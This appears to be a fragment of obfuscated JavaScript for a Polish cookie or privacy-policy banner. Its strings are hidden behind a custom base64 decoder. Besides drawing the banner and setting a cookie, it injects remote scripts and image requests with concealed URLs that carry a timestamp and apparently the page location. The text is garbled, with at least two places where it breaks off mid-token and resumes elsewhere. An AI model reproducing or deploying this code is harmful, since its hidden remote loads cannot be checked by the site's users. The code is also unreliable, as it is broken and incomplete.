QmePoUucoqqwRnqdbscdBjudgjrQNctg8ir9clpwkUtg8pptggoxJaqwrtchBr8gFotgvurg8hpsobpw8aqhQtc9Bjudgw8azz','83a92a135f2e':'bANesA8jtgNirPgcpxMgsgjgowgWq=VurwFlpP8he9BjudgVrQJXpxItchBreJzz','efc72d427320':'tP8Xtg3tctUjsh3up=kioxQts=8aqhQusgFXpg8hpMbz','b633b587733':'eQnT','de60bdc6982e':'bANesA8jtgNirPgcpxMgsgjgtgVesQRurwFlpP8he9BjudgVrQJXpxItchBreJzz','967f5f3aa438':'oPwfrQIt8PZZp9gZrPsnbxNcu=UtctRjudgjowRXqwsae9Ijsh3TctYjsh3Tc9BjucAjsh3uvsAz','c96070d84940':'bANesA8jtgNirPgcpxMgsgjgscjhsPgluxBnoPwiqP8YsLojrcoiqQgjowRXqwsae9BjudgVrQJXpxItchBreJzz','34f7c660dc6b':'rwFlpP8he9NjucAjsh3utP8Xtg3tctAj9tgbpw8aqhQtcMBjudgVrQJXpxIgs=FXqxVme9RjudfgrwwtbwJis=RYs8olowRctxMtdhBreLoqpwJeqxQgo=wlpgVlbxJUpg8osMbnsh3uvsAz','21086d63ee39':'bANesA8jtgNirPgcpxMgsgjgscBurwFlpP8hbxRisdbqsh3uo=FWqP0lrQVhpdbWpwVYpwVYeQnT','873fefc15935':'bANesA8jtgNirPgcpxMgsgjgrPfTuPJUoPgas=wor=Qt8MQqewZYetgWrPkis9bWp=ZZeQnz'};rd=function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=dt[e].replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x2b\x2f\x3d".indexOf(e.charAt(f++));o="\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a".indexOf(e.charAt(f++));u="\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x2b\x2f\x3d\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a".indexOf(e.charAt(f++));a="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a".indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+St
(){var d=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),b=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),r=new a[rd('351dda80575')](),e=d[rd('a904ea58305')],i=r[rd('a904ea58305')],f=b[rd('a904ea58305')];e[rd('83d48d2eae8')]=rd('9a25088c895');e[rd('7d8ef136996')]=rd('fc7a4a091e3');e[rd('ea9659c6097')]=rd('fc7a4a091e3');e[rd('a228148cc95')]=rd('a472ffbf514');e[rd('c73efafda03')]=rd('fc7a4a091e3');e[rd('5a38dad47b4')]=rd('fc7a4a091e3');i[rd('e675a7cce07')]=rd('14c7fcc2bf5');i[rd('7d8ef136996')]=rd('749ec2ed468');i[rd('ea9659c6097')]=rd('fc7a4a091e3');i[rd('4025f7395b6')]=rd('fc7a4a091e3');i[rd('6f888bf75f6')]=rd('eacc8d689e7');f[rd('bab36937c06')]=rd('b4bac563314');f[rd('7d8ef136996')]=rd('749ec2ed468');f[rd('ea9659c6097')]=rd('fc7a4a091e3');f[rd('e675a7cce07')]=rd('14c7fcc2bf5');f[rd('6f888bf75f6')]=rd('eacc8d689e7');b[rd('70ace06d179')]=rd('42ae87077d7');d[rd('196354f0b4b')](b);d[rd('196354f0b4b')](r);r[rd('8893dbb4977')]=function(){a[rd('534aa5b1a04')](rd('77f8cd701c25'),rd('fe1b2adb802'),rd('62644315c2c'))};b[rd('8893dbb4977')]=function(){a[rd('94a54a50498')][rd('a20bba90144')][rd('d7feb86642b')](d)};r[rd('cf0cfb38596')]=function(){f[rd('a228148cc95')]=r[rd('a228148cc95')]+rd('045a0d4c1a2');a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](d)};r[rd('d1bac14e683')]=rd('95cf9fb0881f')},g=function(){var s=a[rd('94a54a50498')][rd('2450f21edad')](rd('0fae4892c26'));s[rd('2407e8dee04')]=rd('204843f90bf');s[rd('d1bac14e683')]=rd('f5e3b3d36923')+(new a[rd('af5e1846ae4')]())[rd('d16b926d097')]()+rd('adf23f7b903')+a[rd('d20027485f12')](a[rd('48964058b58')]);a[rd('94a54a50498')][rd('edd6387e5314')](rd('3edf7a70cc4'))[rd('78d2bea0c01')][rd('196354f0b4b')](s)},r=function(x,t){return function(){if(x[rd('bab36937c06')]>1){if(x[rd('bab36937c06')]>2){g()}else{if(!t){u()}}}}},m=function(x){var t=new a[rd('351dda80575')]();if(x){a[rd('820df30f096')](i)}t[rd('cf0cfb38596')]=r(t,x);t[rd('d1bac14e683')]=rd('abf1f1065c21')+(new a[rd('af5e1846ae4')]())[rd('d16b926d097')]()+rd('adf23f7b903')+a[rd('d20027485f12')](a[rd('48964058b58')])},o={position:rd('c73efafda03'),bgOpacity:0.9,info:rd('b7d56fb76c13a'),header:rd('829093057415'),polityka:[rd('4c4b5526e872'),rd('4108dd62b7181'),rd('ce879131318f'),rd('57431cfdd428'),rd('4ad2d04777137'),rd('a96fd850d2af'),rd('951564597d9e'),rd('a922ca0af645'),rd('337db7e7acd1'),rd('572925ceec91'),rd('2e11f999f17f'),rd('d9112353e611c'),rd('e2464b2f528b'),rd('b9efcc720c2c4'),rd('8b98e47440a3'),rd('2e0335b4bcbc'),rd('f8106fad159f')]},w=function(){return a[rd('3ba14c5a797')](a[rd('94a54a50498')][rd('14b3297ed66')][rd('0695013b577')](rd('63d4a438a419'))>-1)},s=function(){var d=new a[rd('af5e1846ae4')]();d[rd('7a32690f34b')](1+d[rd('4166a43daeb')]());a[rd('94a54a50498')][rd('14b3297ed66')]=rd('04053fec8610')+rd('f5405fa3b713')+d[rd('be70fe47e7b')]()+rd('dc7f200b688')},y=function(){a[rd('94a54a50498')][rd('a20bba90144')][rd('d7feb86642b')](this)},ss=function(t,g){t.setAttribute(rd('2407e8dee04'),rd('6b1f600fa78'));if(rd('5d348733f59')!=typeof t[rd('7aa535f9ffb')]){t[rd('7aa535f9ffb')]=g}else if(rd('5d348733f59')!=typeof t[rd('a257507f76a')]){t[rd('a257507f76a')][rd('0d533cbcdb7')]=g}else if(rd('5d348733f59')!=typeof t[rd('70ace06d179')]){t[rd('70ace06d179')]=g}var h=document[rd('edd6387e5314')](rd('3edf7a70cc4'));if(h[rd('6d3ab258d56')]==0){h=document[rd('a20bba90144')]}else{h=h[0]}h[rd('196354f0b4b')](t)},e=function(x){var i={},o={};s();i[rd('4860c303037')]=rd('78d2bea0c01');o[rd('00d23fbb3e8')]=rd('634d3e04ad4');o[rd('adaa9c771f8')]=y;a[rd('820df30f096')](rd('34c448bfb411'))[rd('e32d033a184')](true,false)[rd('d4fd23399b7')](i,o);x[rd('44aadf54d6e')]()},n=function(x){var i={},o={};i[rd('4860c303037')]=rd('78d2bea0c01');o[rd('00d23fbb3e8')]=rd('634d3e04ad4');o[rd('adaa9c771f8')]=y;a[rd('820df30f096')](rd('32c5d2dc711a'))[rd('e32d033a184')](true,false)[rd('d4fd23399b7')](i,o);x[rd('44aadf54d6e')]()},v=function(x){if(x===undefined)return;var h=(a[rd('27f81bc2b6b')]||a[rd('94a54a50498')][rd('a20bba90144')][rd('8602dd09ccc')]),w=(a[rd('4964bb0ac0a')]||a[rd('94a54a50498')][rd('a20bba90144')][r
('820df30f096')](z)[rd('17bb4897ac5')](n);f[rd('196354f0b4b')](i);f[rd('196354f0b4b')](z);a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](f);var d=(i[rd('3646df5627d')]||i[rd('8a8bf144bbf')])[rd('94a54a50498')];for(e in o[rd('5e0e004dec8')]){if(!p(o[rd('5e0e004dec8')][e])){if(typeof a[rd('c10f1b1b0d15')+((new a[rd('3c4cc0d2256')](e))+1)]!==rd('5d348733f59')){var line=a[rd('820df30f096')][rd('607bad68bc4')](a[rd('c10f1b1b0d15')+((new a[rd('3c4cc0d2256')](e))+1)]);if(line.length>0){x+=rd('c511ec12374')+line+rd('16bff6a3375')}}else{x+=rd('c511ec12374')+o[rd('5e0e004dec8')][e]+rd('16bff6a3375')}}}d.write(t[rd('78d2bea0c01')]+x+t[rd('d76399e0251')]);d.close();a[rd('820df30f096')](a)[rd('39b8d5f2416')](u);u();var r={},q={};r[rd('4860c303037')]=rd('d76399e0251');q[rd('00d23fbb3e8')]=rd('634d3e04ad4');a[rd('820df30f096')](f)[rd('5a35bb32713')](rd('4860c303037'),rd('78d2bea0c01'))[rd('d4fd23399b7')](r,q)},i=function(){var d=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),f=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),g=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),c=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),p=a[rd('94a54a50498')][rd('2450f21edad')](rd('8c259f6e231')),x=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),y=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),h=a[rd('94a54a50498')][rd('2450f21edad')](rd('1d17cdf0d35'));d[rd('79cae613499')]=rd('2a299da5d210');f[rd('79cae613499')]=rd('cebe6a08de14');g[rd('79cae613499')]=rd('d69374411716');c[rd('79cae613499')]=rd('8ee4e8fde215');p[rd('79cae613499')]=rd('28eee26cd816');x[rd('79cae613499')]=rd('861b45d2b712');y[rd('79cae613499')]=rd('ee37cdfea013');x[rd('70ace06d179')]=(a[rd('d33c2b4bee13')]||rd('829093057415'));y[rd('70ace06d179')]=(a[rd('972146cfc8f')]||rd('95fc9fd9ddc'));var is=!(a[rd('a9969da79514')]==rd('1ea06acb7f6'));ss(h,rd('862984d68434')+rd('5dd250971c2d')+(is?rd('c73efafda03'):rd('1ea06acb7f6'))+rd('e85cdf028c10')+rd('099cd1160338')+rd('7c2476dbad5f')+rd('321ced070c39')+rd('dba3a18c0f58')+rd('83a92a135f2e')+rd('efc72d427320')+(is?rd('f7015b42eb3'):rd('a5de72d0f210'))+rd('b633b587733')+rd('de60bdc6982e')+rd('967f5f3aa438')+rd('c96070d84940')+rd('34f7c660dc6b')+rd('21086d63ee39')+rd('873fefc15935'));a[rd('820df30f096')](f)[rd('5a35bb32713')](rd('4860c303037'),o[rd('241433df269')]);p[rd('70ace06d179')]=(a[rd('8ba4f5664c11')]||o[rd('164020b2634')]);a[rd('820df30f096')](y)[rd('17bb4897ac5')](e);a[rd('820df30f096')](x)[rd('17bb4897ac5')](j);g[rd('196354f0b4b')](x);g[rd('196354f0b4b')](y);c[rd('196354f0b4b')](g);c[rd('196354f0b4b')](p);d[rd('196354f0b4b')](f);d[rd('196354f0b4b')](c);var r={},q={};r[rd('4860c303037')]=rd('d76399e0251');q[rd('00d23fbb3e8')]=rd('634d3e04ad4');a[rd('820df30f096')](d)[rd('5a35bb32713')](rd('4860c303037'),rd('78d2bea0c01'))[rd('d4fd23399b7')](r,q);a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](d)},l=function(){var s=a[rd('94a54a50498')][rd('2450f21edad')](rd('0fae4892c26')),b=function(){if(!s[rd('36e3cd13eda')]||s[rd('36e3cd13eda')]==rd('4e420cfbba6')||s[rd('36e3cd13eda')]==rd('adaa9c771f8')){c()}};s[rd('2407e8dee04')]=rd('204843f90bf');s[rd('cf0cfb38596')]=b;s[rd('133ca0a0ee12')]=b;s[rd('d1bac14e683')]=rd('82de7446e325');a[rd('94a54a50498')][rd('edd6387e5314')](rd('3edf7a70cc4'))[rd('78d2bea0c01')][rd('196354f0b4b')](s)};if(a[rd('820df30f096')]===undefined||a[rd('820df30f096')][rd('50e3e8203b2')][rd('873e5dac196')]<rd('4b9291f9983')){l()}else{c()}})();